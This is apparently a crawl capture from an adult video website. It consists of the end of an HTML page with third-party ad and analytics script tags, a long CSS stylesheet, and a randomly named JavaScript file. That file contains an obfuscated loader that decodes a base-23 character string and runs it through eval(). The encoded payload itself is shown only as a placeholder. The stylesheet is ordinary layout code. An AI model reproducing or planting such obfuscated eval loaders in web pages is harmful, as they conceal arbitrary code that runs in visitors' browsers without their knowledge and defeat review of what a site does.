 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4b606ad9df3c46d3ba94a4ccbc0662ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bollywoodsex.name/assets/css/app.css?1
body_size: 3287
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-clock:before {
    content: '\0041'
}

.icon-eye:before {
    content: '\0042'
}

.icon-search:before {
    content: '\0043'
}

.icon-video:before {
    content: '\0044'
}

.icon-chevron-arrow-down:before {
    content: '\0045'
}

.icon-right-arrow:before {
    content: '\0046'
}

.icon-left-arrow:before {
    content: '\0047'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #222222
}

.container {
    width: 100%;
    max-width: 1711px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    background-color: #1d1b1b;
    font-size: 0;
    border-bottom: 1px solid #343434
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.main {
    font-size: 0;
    padding: 10px 0 50px
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.header-logo-wrap,
.header-nav-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav {
    border-left: 1px solid #343434;
    white-space: nowrap
}

.nav a {
    display: inline-block;
    color: #9a9a9a;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    padding: 21px 10px;
    max-height: 64px;
    border-right: 1px solid #343434
}

.nav a.active,
.nav a:hover {
    background-color: #343434;
    color: #fff
}

.search {
    width: 100%;
    min-width: 0;
    max-width: 330px;
    position: relative
}

.search input {
    width: 100%;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    padding: 10px 20px;
    height: 64px;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    background-color: #0d0d0d
}

.search input::-webkit-input-placeholder {
    color: #6b6b6b
}

.search input::-moz-placeholder {
    color: #6b6b6b
}

.search input:-ms-input-placeholder {
    color: #6b6b6b
}

.search input::placeholder {
    color: #6b6b6b
}

.search input:focus {
    outline: 0
}

.search button {
    cursor: pointer;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 60px;
    text-align: center;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0
}

.search button:focus {
    outline: 0
}

.search button:before {
    color: #9a9a9a;
    font-size: 22px;
    content: '\0043';
    font-family: custom
}

.text-section {
    color: #8e8d8d;
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    margin: 10px 0 5px
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 3px 8px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 1px red;
    box-shadow: 0 0 0 1px red
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration,
.thumb-quantity,
.thumb-views {
    position: absolute;
    background-color: rgba(13, 13, 13, .8);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 2px 5px 2px 20px;
    right: 5px;
    top: 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.thumb-duration:before,
.thumb-quantity:before,
.thumb-views:before {
    position: absolute;
    font-family: custom;
    font-size: 12px;
    color: #fff;
    content: '\0044';
    left: 5px;
    top: 1px
}

.thumb-views {
    right: auto;
    left: 5px
}

.thumb-views:before {
    content: '\0042';
    top: 2px
}

.thumb-duration:before {
    content: '\0041';
    top: 2px
}

.thumb-desc {
    color: #a7a7a7;
    font-size: 14px;
    font-weight: 400;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    width: 100%;
    max-height: 20px;
    overflow: hidden;
    padding: 0 2px
}

.thumb-tags a {
    color: #FB9E07;
    font-size: 14px;
    line-height: 14px;
    text-decoration: underline;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    color: #fff;
    text-decoration: none
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #b1b1b1;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #343434;
    background-color: #171717;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid red;
    background-color: #0d0d0d;
    color: #FEFB8B;
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0047'
}

.pagination .next:before {
    content: '\0046'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.searches {
    background-color: #1d1b1b;
    padding: 10px;
    margin: 0 0 10px
}

.searches span {
    color: #a7a7a7;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 5px
}

.searches a {
    display: inline-block;
    margin-right: 8px;
    color: #fff;
    font-size: 14px;
    line-height: 22px
}

.searches a:hover {
    color: #FEFB8B;
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px 0 0;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a .categories-title {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 32px
}

.categories a:hover .categories-title {
    color: #FEFB8B;
}

.footer {
    font-size: 0;
    text-align: center;
    padding: 5px 0;
    background-color: #1d1b1b;
    border-top: 1px solid #343434
}

.footer-nav a {
    color: #FEFB8B;;
    font-size: 14px;
    margin: 5px 10px;
    display: inline-block;
    text-transform: uppercase;
    line-height: 22px
}

.footer-nav a:hover {
    color: #fff
}

.footer-text {
    color: #8e8e8e;
    font-size: 14px
}

.languages {
    position: relative;
    font-size: 0;
    margin-right: auto;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block
}

.languages:hover .lang-current {
    border-bottom-color: transparent
}

.languages .lang-current {
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    background-color: #0d0d0d;
    border: 1px solid #343434;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0045';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    background-color: #0d0d0d;
    border: 1px solid #343434
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #bfbfbf;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px
}

.languages .lang-dropdown a:hover {
    color: #FEFB8B;
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FF0004;
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-info {
    background-color: #1d1b1b;
    margin-bottom: 5px;
    font-size: 0;
    padding-bottom: 10px
}

.player-duration,
.player-views {
    color: #fff;
    margin-left: 10px;
    font-size: 20px;
    font-weight: 400;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #0d0d0d;
    display: inline-block;
    padding: 5px 15px 5px 30px;
    position: relative
}

.player-duration:before,
.player-views:before {
    content: '\0042';
    font-family: custom;
    font-size: 12px;
    color: #fff;
    position: absolute;
    left: 10px;
    top: 10px
}

.player-duration:before {
    content: '\0041'
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1468px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1225px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 982px
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: column-reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-promo {
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 739px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .header-logo-wrap {
        width: 100%
    }
    .languages {
        margin: 0
    }
    .header-nav-wrap {
        margin-top: 3px;
        border-top: 1px solid #343434;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .search input {
        padding: 0 20px;
        height: 45px
    }
    .nav a {
        padding: 13px 10px
    }
}

@media screen and (max-width:770px) {
    .header-nav-wrap {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1
    }
    .nav {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        text-align: center;
        border-bottom: 1px solid #343434
    }
    .nav a {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        text-align: center
    }
    .search {
        max-width: none
    }
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 3px);
        width: calc(33.3333% - 3px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 3px);
        width: calc(50% - 3px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .nav a {
        font-size: 12px;
        padding: 6px 2px
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsex.name/js/wejFULAmKVHxFosotm2uNy.js
body_size: 20868
content:
function riidj(wlpciasx){var qrufuc='Z';var seldkymbu='A';var mjrwv=[];var xaki=new RegExp('['+seldkymbu+'-'+qrufuc+']');var jlsiwsk=wlpciasx.split(xaki);for(var i=0;i<jlsiwsk.length;i++){mjrwv.push(String.fromCharCode(parseInt(jlsiwsk[i],23)/(23)));}eval(mjrwv.splice(1,mjrwv.length).join(''));}riidj('[base64]'); 
     